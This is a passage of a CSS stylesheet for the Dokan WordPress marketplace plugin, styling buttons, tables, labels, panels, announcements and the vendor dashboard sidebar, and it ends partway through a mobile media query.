input[type=submit].dokan-btn-info:hover, a.dokan-btn-info:hover, .dokan-btn-info:hover, input[type=submit].dokan-btn-info:focus, a.dokan-btn-info:focus, .dokan-btn-info:focus, input[type=submit].dokan-btn-info:active, a.dokan-btn-info:active, .dokan-btn-info:active, input[type=submit].dokan-btn-info.active, a.dokan-btn-info.active, .dokan-btn-info.active {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-info, .open .dropdown-togglea.dokan-btn-info, .open .dropdown-toggle.dokan-btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}

input[type=submit].dokan-btn-info:active, a.dokan-btn-info:active, .dokan-btn-info:active, input[type=submit].dokan-btn-info.active, a.dokan-btn-info.active, .dokan-btn-info.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-info, .open .dropdown-togglea.dokan-btn-info, .open .dropdown-toggle.dokan-btn-info {
  background-image: none;
}

input[type=submit].dokan-btn-info.disabled, a.dokan-btn-info.disabled, .dokan-btn-info.disabled, input[type=submit].dokan-btn-info[disabled], a.dokan-btn-info[disabled], .dokan-btn-info[disabled] {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info, fieldset[disabled] a.dokan-btn-info, fieldset[disabled] .dokan-btn-info {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:hover, a.dokan-btn-info.disabled:hover, .dokan-btn-info.disabled:hover, input[type=submit].dokan-btn-info[disabled]:hover, a.dokan-btn-info[disabled]:hover, .dokan-btn-info[disabled]:hover {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:hover, fieldset[disabled] a.dokan-btn-info:hover, fieldset[disabled] .dokan-btn-info:hover {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:focus, a.dokan-btn-info.disabled:focus, .dokan-btn-info.disabled:focus, input[type=submit].dokan-btn-info[disabled]:focus, a.dokan-btn-info[disabled]:focus, .dokan-btn-info[disabled]:focus {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:focus, fieldset[disabled] a.dokan-btn-info:focus, fieldset[disabled] .dokan-btn-info:focus {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:active, a.dokan-btn-info.disabled:active, .dokan-btn-info.disabled:active, input[type=submit].dokan-btn-info[disabled]:active, a.dokan-btn-info[disabled]:active, .dokan-btn-info[disabled]:active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:active, fieldset[disabled] a.dokan-btn-info:active, fieldset[disabled] .dokan-btn-info:active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled.active, a.dokan-btn-info.disabled.active, .dokan-btn-info.disabled.active, input[type=submit].dokan-btn-info[disabled].active, a.dokan-btn-info[disabled].active, .dokan-btn-info[disabled].active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info.active, fieldset[disabled] a.dokan-btn-info.active, fieldset[disabled] .dokan-btn-info.active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info .badge, a.dokan-btn-info .badge, .dokan-btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

input[type=submit].dokan-btn-lg, a.dokan-btn-lg, .dokan-btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

input[type=submit].dokan-btn-sm, a.dokan-btn-sm, .dokan-btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.dokan-btn-round[class] {
  border-radius: 50%;
  width: 35px;
  height: 34px;
  font-size: 25px;
  line-height: 34px;
}

.dokan-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.dokan-table > thead > tr > th, .dokan-table > tbody > tr > th, .dokan-table > tfoot > tr > th, .dokan-table > thead > tr > td, .dokan-table > tbody > tr > td, .dokan-table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42;
  vertical-align: top;
  border-top: 1px solid #EDEDED;
}
.dokan-table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #EDEDED;
}
.dokan-table > caption + thead > tr:first-child > th, .dokan-table > colgroup + thead > tr:first-child > th, .dokan-table > thead:first-child > tr:first-child > th, .dokan-table > caption + thead > tr:first-child > td, .dokan-table > colgroup + thead > tr:first-child > td, .dokan-table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.dokan-table > tbody + tbody {
  border-top: 2px solid #EDEDED;
}
.dokan-table .toggle-row {
  position: absolute;
  right: 8px;
  top: 0;
  display: none;
  padding: 0;
  width: 40px;
  height: 40px;
  border: none;
  outline: 0;
  background: 0 0;
  color: #444;
}

.dokan-table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table > thead > tr > .active, .table > tbody > tr > .active, .table > tfoot > tr > .active, .table > thead > .active > td, .table > tbody > .active > td, .table > tfoot > .active > td, .table > thead > .active > th, .table > tbody > .active > th, .table > tfoot > .active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > .active:hover {
  background-color: #e8e8e8;
}
.table-hover > tbody > .active:hover > td, .table-hover > tbody > .active:hover > th {
  background-color: #e8e8e8;
}

.dokan-table > thead > tr > td.active, .dokan-table > tbody > tr > td.active, .dokan-table > tfoot > tr > td.active, .dokan-table > thead > tr > th.active, .dokan-table > tbody > tr > th.active, .dokan-table > tfoot > tr > th.active, .dokan-table > thead > tr.active > td, .dokan-table > tbody > tr.active > td, .dokan-table > tfoot > tr.active > td, .dokan-table > thead > tr.active > th, .dokan-table > tbody > tr.active > th, .dokan-table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.dokan-table-hover > tbody > tr > td.active:hover, .dokan-table-hover > tbody > tr > th.active:hover {
  background-color: #e8e8e8;
}
.dokan-table-hover > tbody > tr.active:hover > td, .dokan-table-hover > tbody > tr:hover > .active, .dokan-table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > .success, .table > tbody > tr > .success, .table > tfoot > tr > .success, .table > thead > .success > td, .table > tbody > .success > td, .table > tfoot > .success > td, .table > thead > .success > th, .table > tbody > .success > th, .table > tfoot > .success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > .success:hover {
  background-color: #d0e9c6;
}
.table-hover > tbody > .success:hover > td, .table-hover > tbody > .success:hover > th {
  background-color: #d0e9c6;
}

.dokan-table > thead > tr > td.success, .dokan-table > tbody > tr > td.success, .dokan-table > tfoot > tr > td.success, .dokan-table > thead > tr > th.success, .dokan-table > tbody > tr > th.success, .dokan-table > tfoot > tr > th.success, .dokan-table > thead > tr.success > td, .dokan-table > tbody > tr.success > td, .dokan-table > tfoot > tr.success > td, .dokan-table > thead > tr.success > th, .dokan-table > tbody > tr.success > th, .dokan-table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.dokan-table-hover > tbody > tr > td.success:hover, .dokan-table-hover > tbody > tr > th.success:hover {
  background-color: #d0e9c6;
}
.dokan-table-hover > tbody > tr.success:hover > td, .dokan-table-hover > tbody > tr:hover > .success, .dokan-table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > .info, .table > tbody > tr > .info, .table > tfoot > tr > .info, .table > thead > .info > td, .table > tbody > .info > td, .table > tfoot > .info > td, .table > thead > .info > th, .table > tbody > .info > th, .table > tfoot > .info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > .info:hover {
  background-color: #c4e3f3;
}
.table-hover > tbody > .info:hover > td, .table-hover > tbody > .info:hover > th {
  background-color: #c4e3f3;
}

.dokan-table > thead > tr > td.info, .dokan-table > tbody > tr > td.info, .dokan-table > tfoot > tr > td.info, .dokan-table > thead > tr > th.info, .dokan-table > tbody > tr > th.info, .dokan-table > tfoot > tr > th.info, .dokan-table > thead > tr.info > td, .dokan-table > tbody > tr.info > td, .dokan-table > tfoot > tr.info > td, .dokan-table > thead > tr.info > th, .dokan-table > tbody > tr.info > th, .dokan-table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.dokan-table-hover > tbody > tr > td.info:hover, .dokan-table-hover > tbody > tr > th.info:hover {
  background-color: #c4e3f3;
}
.dokan-table-hover > tbody > tr.info:hover > td, .dokan-table-hover > tbody > tr:hover > .info, .dokan-table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > .warning, .table > tbody > tr > .warning, .table > tfoot > tr > .warning, .table > thead > .warning > td, .table > tbody > .warning > td, .table > tfoot > .warning > td, .table > thead > .warning > th, .table > tbody > .warning > th, .table > tfoot > .warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > .warning:hover {
  background-color: #faf2cc;
}
.table-hover > tbody > .warning:hover > td, .table-hover > tbody > .warning:hover > th {
  background-color: #faf2cc;
}

.dokan-table > thead > tr > td.warning, .dokan-table > tbody > tr > td.warning, .dokan-table > tfoot > tr > td.warning, .dokan-table > thead > tr > th.warning, .dokan-table > tbody > tr > th.warning, .dokan-table > tfoot > tr > th.warning, .dokan-table > thead > tr.warning > td, .dokan-table > tbody > tr.warning > td, .dokan-table > tfoot > tr.warning > td, .dokan-table > thead > tr.warning > th, .dokan-table > tbody > tr.warning > th, .dokan-table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.dokan-table-hover > tbody > tr > td.warning:hover, .dokan-table-hover > tbody > tr > th.warning:hover {
  background-color: #faf2cc;
}
.dokan-table-hover > tbody > tr.warning:hover > td, .dokan-table-hover > tbody > tr:hover > .warning, .dokan-table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > .danger, .table > tbody > tr > .danger, .table > tfoot > tr > .danger, .table > thead > .danger > td, .table > tbody > .danger > td, .table > tfoot > .danger > td, .table > thead > .danger > th, .table > tbody > .danger > th, .table > tfoot > .danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > .danger:hover {
  background-color: #ebcccc;
}
.table-hover > tbody > .danger:hover > td, .table-hover > tbody > .danger:hover > th {
  background-color: #ebcccc;
}

.dokan-table > thead > tr > td.danger, .dokan-table > tbody > tr > td.danger, .dokan-table > tfoot > tr > td.danger, .dokan-table > thead > tr > th.danger, .dokan-table > tbody > tr > th.danger, .dokan-table > tfoot > tr > th.danger, .dokan-table > thead > tr.danger > td, .dokan-table > tbody > tr.danger > td, .dokan-table > tfoot > tr.danger > td, .dokan-table > thead > tr.danger > th, .dokan-table > tbody > tr.danger > th, .dokan-table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.dokan-table-hover > tbody > tr > td.danger:hover, .dokan-table-hover > tbody > tr > th.danger:hover {
  background-color: #ebcccc;
}
.dokan-table-hover > tbody > tr.danger:hover > td, .dokan-table-hover > tbody > tr:hover > .danger, .dokan-table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.chart-tooltip {
  position: absolute;
  display: none;
  line-height: 1;
  background: #333;
  color: #fff;
  padding: 3px 5px;
  font-size: 11px;
  border-radius: 3px;
}

.dokan-tooltips-help {
  margin-left: 7px;
}
.dokan-tooltips-help i {
  color: #ccc;
}

.tooltip-inner {
  font-size: 12px;
}

/**
 * Media Popup style
 */
.media-modal .screen-reader-text {
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.chosen-container-multi .chosen-choices li.search-field input[type=text] {
  height: 28px;
}

.mfp-zoom-out {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-out .mfp-with-anim {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}

.dokan-blur-effect {
  background-color: #eee;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  opacity: 0.4;
}

.dokan-right-margin-30 {
  margin-right: 30px;
}

.dokan_tock_check {
  width: auto;
}

table.my_account_orders tbody tr td.order-actions a.button {
  margin-right: 10px;
}

.dokan-dashboard-content ul.dokan_tabs {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 20px;
  line-height: 24px;
}
.dokan-dashboard-content ul.dokan_tabs > li {
  margin-bottom: -1px !important;
}
.dokan-dashboard-content ul.dokan_tabs li {
  display: inline-block;
  margin-right: 5px !important;
  border: 1px solid #EDEDED;
  border-bottom: none;
}
.dokan-dashboard-content ul.dokan_tabs li:first-child {
  margin-left: 10px;
}
.dokan-dashboard-content ul.dokan_tabs li a {
  display: block;
  padding: 6px 8px !important;
}
.dokan-dashboard-content ul.dokan_tabs li a:hover {
  background-color: #eee;
}
.dokan-dashboard-content ul.dokan_tabs li.dokan-hide {
  display: none;
}
.dokan-dashboard-content ul.dokan_tabs li.active {
  border-bottom: 1px solid #fff !important;
}

.dokan-label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}

a.dokan-label:hover, a.dokan-label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.dokan-label:empty {
  display: none;
}

.btn .dokan-label {
  position: relative;
  top: -1px;
}

.dokan-label-default {
  background-color: #777777;
}
.dokan-label-default[href]:hover, .dokan-label-default[href]:focus, .dokan-label-default[href]:hover, .dokan-label-default[href]:focus {
  background-color: #5e5e5e;
}

.dokan-label-primary {
  background-color: #428bca;
}
.dokan-label-primary[href]:hover, .dokan-label-primary[href]:focus, .dokan-label-primary[href]:hover, .dokan-label-primary[href]:focus {
  background-color: #3071a9;
}

.dokan-label-success {
  background-color: #5cb85c;
}
.dokan-label-success[href]:hover, .dokan-label-success[href]:focus, .dokan-label-success[href]:hover, .dokan-label-success[href]:focus {
  background-color: #449d44;
}

.dokan-label-info {
  background-color: #5bc0de;
}
.dokan-label-info[href]:hover, .dokan-label-info[href]:focus, .dokan-label-info[href]:hover, .dokan-label-info[href]:focus {
  background-color: #31b0d5;
}

.dokan-label-warning {
  background-color: #f0ad4e;
}
.dokan-label-warning[href]:hover, .dokan-label-warning[href]:focus, .dokan-label-warning[href]:hover, .dokan-label-warning[href]:focus {
  background-color: #ec971f;
}

.dokan-label-danger {
  background-color: #ef3636;
}
.dokan-label-danger[href]:hover, .dokan-label-danger[href]:focus, .dokan-label-danger[href]:hover, .dokan-label-danger[href]:focus {
  background-color: #c9302c;
}

.dokan-success {
  background-color: #5cb85c;
}
.dokan-success[href]:hover, .dokan-success[href]:focus, .dokan-success[href]:hover, .dokan-success[href]:focus {
  background-color: #449d44;
}

.dokan-info {
  background-color: #5bc0de;
}
.dokan-info[href]:hover, .dokan-info[href]:focus, .dokan-info[href]:hover, .dokan-info[href]:focus {
  background-color: #31b0d5;
}

.dokan-warning {
  background-color: #f0ad4e;
}
.dokan-warning[href]:hover, .dokan-warning[href]:focus, .dokan-warning[href]:hover, .dokan-warning[href]:focus {
  background-color: #ec971f;
}

.dokan-danger {
  background-color: #ef3636;
}
.dokan-danger[href]:hover, .dokan-danger[href]:focus, .dokan-danger[href]:hover, .dokan-danger[href]:focus {
  background-color: #c9302c;
}

.dokan-panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.dokan-panel-body {
  padding: 15px;
}

.dokan-panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.dokan-panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.dokan-panel-title {
  margin-top: 0;
  margin-bottom: 0;
  color: inherit;
}
.dokan-panel-title > a {
  color: inherit;
}

.dokan-panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.dokan-panel-default {
  border-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading + .dokan-panel-collapse > .dokan-panel-body {
  border-top-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading .dokan-badge {
  color: #f5f5f5;
  background-color: #333;
}
.dokan-panel-default > .dokan-panel-footer + .dokan-panel-collapse > .dokan-panel-body {
  border-bottom-color: #ddd;
}

.dokan-clearfix:before {
  display: table;
  content: " ";
}
.dokan-clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.dokan-right {
  float: right !important;
}

.dokan-left {
  float: left !important;
}

.dokan-hide {
  display: none;
}

.content-half-part {
  width: 50%;
  float: left;
}
.content-half-part:first-child {
  padding-right: 10px;
}
.content-half-part:last-child {
  padding-left: 10px;
}

p.help-block {
  color: #AAA;
  padding-top: 8px;
  line-height: 1.42;
}

ul.subsubsub {
  font-size: 12px;
  color: #EDEDED;
  margin: 0 0 10px 0;
  padding: 0;
}
ul.subsubsub li {
  line-height: 13px;
  padding: 0 5px;
  border-right: 1px solid #EDEDED;
}
ul.subsubsub li:last-child {
  border-right: none;
}
ul.subsubsub li.active a {
  color: #999;
}

.dokan-form-inline .dokan-form-group {
  float: left;
  margin-right: 5px;
}

span.dokan-loading {
  background: url("../../../../../plugins/dokan-lite/assets/images/wpspin_light.gif") no-repeat;
  float: right;
  height: 16px;
  margin: 5px 5px 0;
  width: 16px;
}
span.error {
  color: #BB0000;
  display: inline-block;
}

.dokan-seller-search {
  box-sizing: border-box !important;
  border: 2px solid #ccc !important;
  border-radius: 4px !important;
  background-color: white !important;
  background-image: url("../../../../../plugins/dokan-lite/assets/images/searchicon.png") !important;
  background-position: 8px 8px !important;
  background-repeat: no-repeat !important;
  padding: 5px 0 5px 36px !important;
  -webkit-transition: width 0.4s ease-in-out !important;
  transition: width 0.4s ease-in-out !important;
  background-size: 16px !important;
}

.dokan-overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
}

.dokan-ajax-loader {
  height: 1em;
  width: 1em;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -0.5em;
  margin-top: -0.5em;
  display: block;
  content: "";
  -webkit-animation: spin 1s ease-in-out infinite;
  -moz-animation: spin 1s ease-in-out infinite;
  animation: spin 1s ease-in-out infinite;
  background: url(../../../../../plugins/dokan-lite/assets/images/loader.svg) center center;
  background-size: cover;
  line-height: 1;
  text-align: center;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.75);
}

.dokan-category-menu {
  padding: 0;
  border: 1px solid #ece7e7;
}
.dokan-category-menu h3.widget-title {
  margin: 0;
  padding: 10px 10px 10px 15px;
  background: #eee;
  border: 1px solid #eee;
  color: #444;
}
.dokan-category-menu ul li {
  border-bottom: none;
}
.dokan-category-menu #cat-drop-stack ul .children {
  display: none;
}
.dokan-category-menu #cat-drop-stack ul li:last-child a {
  border-bottom: none !important;
}
.dokan-category-menu #cat-drop-stack ul li:last-child.has-children a {
  border-bottom: 1px solid #eee !important;
}
.dokan-category-menu #cat-drop-stack > ul {
  padding: 0px;
  margin: 0px;
}
.dokan-category-menu #cat-drop-stack > ul li {
  padding: 0;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap {
  background: #fff;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a {
  border-bottom: 1px solid #eee;
  margin: 0px 15px;
  text-decoration: none;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap ul.level-0 {
  background: #fafafa;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap ul.level-0 li.has-children {
  border-bottom: none;
}
.dokan-category-menu #cat-drop-stack > ul li a {
  padding: 9px 0px;
  display: block;
  color: #3C3C3C;
  position: relative;
  font-size: 13px;
  text-decoration: none;
}
.dokan-category-menu #cat-drop-stack > ul li a .caret-icon {
  position: absolute;
  right: -2px;
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  text-align: center;
}

.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper {
  height: 100%;
  margin: 70px auto;
  text-align: center;
}
.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper .dokan-announcement-icon {
  font-size: 165px;
  color: #e3e3e3;
  -moz-animation: ring 8s 1s ease-in-out infinite !important;
  -moz-transform-origin: 50% 4px;
  -webkit-animation: ring 8s 1s ease-in-out infinite !important;
  -webkit-transform-origin: 50% 4px;
  animation: ring 8s 1s ease-in-out infinite !important;
  transform-origin: 50% 4px;
}
.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper p {
  margin-top: 10px;
  color: #a6a6a6;
  font-size: 30px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item {
  padding: 22px;
  background: #f3f3f3;
  border: 1px solid #eee;
  margin-bottom: 25px;
  position: relative;
  width: 98%;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-heading {
  margin-bottom: 5px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-heading h3 {
  margin: 5px 0px;
  padding: 0px 0px 8px;
  font-weight: bold;
  font-size: 20px;
  color: #494949;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date {
  width: 95px;
  height: 95px;
  color: #fff;
  margin-right: 25px;
  vertical-align: middle;
  background-color: #818181;
  text-align: center;
  border-radius: 300px;
  -webkit-border-radius: 300px;
  -moz-border-radius: 300px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-day {
  font-size: 20px;
  font-weight: bold;
  margin-top: 16px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-year {
  font-weight: bold;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-content-wrap {
  width: 80%;
  height: 100%;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-content-wrap .dokan-announcement-content {
  color: #656565;
  font-size: 13px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .announcement-action {
  position: absolute;
  top: -12px;
  right: -8px;
  font-size: 12px;
  width: 25px;
  height: 25px;
  text-align: center;
  background-color: #818181;
  border-radius: 20px;
  line-height: 23px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .announcement-action a {
  color: #fff;
  font-size: 20px;
}

@media (max-width: 992px) {
  .dokan-announcement-wrapper-item {
    padding: 15px;
    text-align: center;
  }
  .dokan-announcement-wrapper-item .dokan-annnouncement-date {
    float: none !important;
    margin: 0 auto 15px !important;
  }
  .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-day {
    margin-top: 0px !important;
    padding-top: 16px;
  }
  .dokan-announcement-wrapper-item .dokan-announcement-content-wrap {
    float: none !important;
    width: 100% !important;
  }
}
article.dokan-notice-single-notice-area span.dokan-single-announcement-date {
  display: block;
  margin-bottom: 10px;
}

.dokan-announcement-uread {
  border: 1px solid #f05025 !important;
}
.dokan-announcement-uread .dokan-annnouncement-date {
  background-color: #f05025 !important;
}

.dokan-announcement-bg-uread {
  background-color: #f05025;
}

.dokan-dashboard .dokan-dash-sidebar {
  width: 17%;
  float: left;
  flex: 1 auto;
  overflow: hidden;
  background-color: #242424;
  margin-bottom: 30px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu {
  background: #242424;
  list-style: none;
  margin: 0;
  padding: 0;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
  margin: 0;
  border-bottom: 1px solid #454545;
  position: relative;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
  padding: 10px 0 10px 18px;
  display: block;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  text-decoration: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a i {
  font-size: 17px;
  padding-right: 15px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover {
  background: #f05025;
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links:hover {
  background: none !important;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a {
  display: inline-block !important;
  width: 33.333333%;
  float: left;
  border-right: 1px solid #454545;
  padding: 15px 18px;
  text-align: center;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a i {
  padding: 0;
  display: block !important;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover {
  background: #f05025;
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:last-child {
  border-right: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active {
  position: relative;
  background: #f05025;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
  left: 93%;
  top: 50%;
  border: transparent solid;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent #fff transparent transparent;
  border-left-color: #fff;
  border-width: 16px 16px 16px 0;
  margin-top: -16px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu {
  background: #fff;
  margin: 0;
  list-style: none;
  padding: 0;
  position: absolute;
  right: -100%;
  top: -4px;
  z-index: 99;
  width: 165px;
  display: none;
  border-top: 1px solid #ECECEC;
  border-right: 1px solid #ECECEC;
  border-bottom: 1px solid #ECECEC;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu a {
  padding: 2px 0 2px 10px;
  font-size: 13px;
  color: #333;
  font-weight: normal;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu a:hover {
  background-color: var(--primary);
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu li {
  border-bottom: 1px solid #ccc;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu li:last-child {
  border-bottom: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.settings i.pull-right {
  padding-left: 5px;
  padding-right: 0;
  vertical-align: middle;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation #toggle-mobile-menu, .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
  display: none;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation > #mobile-menu-icon {
  font-size: 17px;
  color: #fff;
  position: absolute;
  top: 10px;
  right: 15px;
  width: 33px;
  z-index: 99999;
  cursor: pointer;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid #f0f0f0;
  border-radius: 3px;
  padding: 3px 8px;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation > input:checked + ul.dokan-dashboard-menu {
  display: block !important;
  background: #000;
  color: #fff;
  animation: showNav 350ms ease-in-out both;
}

@keyframes showNav {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@media only screen and (max-width: 450px) {
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation {
    background: #000;
    height: 48px;
    position: relative;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
    display: block !important;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #toggle-mobile-menu {
    display: none !important;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu {
    display: none;
